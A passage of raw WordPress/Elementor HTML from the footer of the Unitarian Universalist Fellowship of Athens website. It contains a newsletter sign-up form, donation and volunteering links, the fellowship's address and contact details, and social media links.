uot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c4b730b" data-id="1c4b730b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38246520 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38246520" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d5d3db8" data-id="7d5d3db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d583648 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2d583648" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Subscribe Here for UUFA News  						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e8b2bc7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e8b2bc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2990"/>
			<input type="hidden" name="form_id" value="4e8b2bc7"/>
			<input type="hidden" name="referer_title" value="Nominate an Organization as a 2024-25 Cause of the Month Through Feb. 26 - UUFA" />

							<input type="hidden" name="queried_id" value="12544"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firstname elementor-col-100">
													<input size="1" type="text" name="form_fields[firstname]" id="form-field-firstname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-lastname elementor-col-100">
													<input size="1" type="text" name="form_fields[lastname]" id="form-field-lastname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57054356" data-id="57054356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7af4269 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7af4269" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e5abe3" data-id="4e5abe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e70ce elementor-widget elementor-widget-heading" data-id="46e70ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You Can Support UUFA.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a28c695 elementor-align-center elementor-widget elementor-widget-button" data-id="a28c695" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://onrealm.org/UUFA/-/form/give/now" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an online donation here.  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f9dca03 elementor-align-center elementor-widget elementor-widget-button" data-id="f9dca03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/more-ways-to-support-uufa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More ways to support UUFA  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b38a6e elementor-align-center elementor-widget elementor-widget-button" data-id="2b38a6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/service-at-uufa/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Interested in giving your time?<br> Learn more here.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c251908 elementor-hidden-tablet" data-id="7c251908" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208b4476 elementor-widget elementor-widget-spacer" data-id="208b4476" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4aa6b707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4aa6b707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8c477b8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fa5f88" data-id="60fa5f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df2a01d elementor-widget elementor-widget-image" data-id="2df2a01d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org/">
							<img width="800" height="450" src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" class="attachment-large size-large wp-image-83" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d2f2461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2f2461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d3f21dd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a8c1d8c" data-id="7a8c1d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b9e7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9e7243" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ce8a044" data-id="5ce8a044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39127ef2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="39127ef2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56f1b7ae animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="56f1b7ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-746150ef" data-id="746150ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d5a5100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d5a5100" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7b9c98f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-375d91d1" data-id="375d91d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ffaffd elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29ffaffd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Unitarian Universalist Fellowship of Athens<br>
780 Timothy Road<br>
Athens, GA 30606 <br>
On land of the Muscogee and Cherokee Nations					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e5b73b elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="13e5b73b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Call Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						706-546-7914					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bb1960 elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7bb1960" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:uufa@uuathensga.org" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Email Address">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:uufa@uuathensga.org" target="_blank" >
							Email Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						uufa@UUathensGA.org					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-748682b2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="748682b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d08b07" data-id="5d08b07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e8dd1a elementor-widget elementor-widget-heading" data-id="23e8dd1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow UUFA</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735126ae" data-id="735126ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3057c6ee elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3057c6ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-421c6ef" href="https://www.facebook.com/uufaga" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-7f061a7" href="https://vimeo.com/user20488087" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0aee201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0aee201" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a46fe8b" data-id="a46fe8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd1942 elementor-widget elementor-widget-heading" data-id="bcd1942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.uuathensga.org/audio-technician-part-time/">Click here for <br>Employment Opportunities</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2125b47f" data-id="2125b47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b73513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b73513" data-element_type="section" 